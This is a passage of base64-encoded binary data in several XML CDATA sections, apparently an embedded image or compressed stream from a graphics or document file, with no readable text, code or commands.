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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ciy56RMdR7ErCTU9qRmjomivhchxw+QjMvF3Hy8qPqhwYWJGDY6RF80oxMIkQsmtSKhPgBJDFOAI
JF5aLBotJy1MYCagXTXHv5qW6nlU0yo8bzsv1bTW+9IPBLXt43T89NyhZsXHjetyLMVsi6+v/HvL
6IdJjV65jZphInjUCIINZuBiRYWMEtiPlZEaFKgF1Ivs9GmG73I02fjqgSWhUIzr1bOwab7vkUQ1
zQvZaDig0FCk4FCkAMGxz75mR0s3TvVAHV19la3Hcg7H2zzLTDszbfS6sXv2zVLuPrjzaBCsQbDk
uj20mCnJMUroI2PkNXMC/aiB8fFCBcsq1astDIagOJ7NE+xkNmnWIymHoqpxdCi63+d+oKmm/TZO
Nw4Eu619108V5LoglyW9LX+aI/3uA4wWMaxWLY6hVX3Z88q/h9YV1bYuRUgYEvJDjBc1WmBO8q2P
J7x5HvP0z3P+PjkU027j3dQAP+TAMkLZYmjC1zxOWEBiTJLQ8cIHFy4pJI8nbklIIh4tVrg8HtKq
smD3ZNdVtf1+IaptYcgmL0tQqvamqY9j/X3spsGfV5MjyW096ap6YKiuT0ymWN/TuFg3Vk5OPHy+
niveDkJGTREzXKzoeCW0q3CRlOCBhwco8AAhduRAKY3s8/zfVkWqZHrhOgTrEEy5Kgoev2J21Thh
SIpwkyKkpil57iFF3Os+qBnT7ZJ/dwFDyRCJjeTYZdQTMXMCpMQFE/K87JnUriaXFbVqisivQBNG
JIAIImyolDBAiB5K9JgxwyqNYHceSVPT/NSMEXudZhmm6yU45tE13Tpxw4m/Dz9ROAxVO75yMpVk
WAYV+jGTsoOLGBsrJy1grh1ayAixo0aq11m4UC5WJtX8glo15Kam2MXJsU/RuzRtclS7juxkNCnS
Y8h2XLptaabRYKiPo16OHQocXDBk8Z7PXLOcJ1pVFb9XwfIKlklsC1pXVdNi8ONduEZXkfvWpEon
Pd+aZ5Gq5uRoBA4aEEBiCBPQL4JhEV17Ylok13dZqluWbhr7fb3aqh54bhyqaX268qg6hyMtjiQn
WztPdeeftVW1rU/V176vYKVE9JzkuvtZlloWfx9IZWcQjD8vL8ncNHOyRLPM42zYMMRNFPbCDgcU
ZZa5n7ebpWqmW0CgFhFo5LYy+NXAXDnUzIzwek1KpEPLyI4T1muXPS46w2QkiBgB9R7f0HcZx2f0
Oc2v2Hd6BX3T9Hec83Qf5zuNx31f63E/w+t4XXObVicnMzpmTD1mSGZc2JAxWtFiZsaKxO3VaEVN
DZoXNE5msuVZ5HZN0/m+okaP7byGj1mwwPGYr6nh45q7VrHXNQs2JgXAAGCyJWXMkDpwjEiYSgUA
A5jRMWOqoXFKUwGQsCDIBJEJIhNEJohMEJkgMkFkgsgEkQkiE0QmiEwQmSAyQWSCyASRCSITRCaI
